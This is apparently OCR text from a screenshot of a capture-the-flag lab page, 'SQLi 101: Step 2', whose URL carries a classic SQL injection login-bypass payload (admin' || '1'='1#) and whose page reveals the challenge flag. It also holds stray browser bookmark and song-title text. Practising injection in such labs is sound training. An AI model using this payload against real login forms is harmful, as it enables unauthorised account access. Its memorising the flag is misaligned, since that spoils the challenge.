 不安全 | sqli101.sstf.site/step2.php?id=admin%27+%7C%7C+%271%27%3D%271%23&pw=admin%27+%7C%7C+%271%27%3D%271%23
ing temp mine tool 论坛 娱乐 效率 learn 赛 书2020 大神博客
SQLi 101: Step 2
Mission: login as an admin using SQL Injection
LOGIN PANEL
Welcome, Admin!
The flag is
SCTF{th3_f1rs7_5t3p_t0_the_w3B_h4ckEr}
柴可夫斯基：四小天鹅舞曲 - 纳兰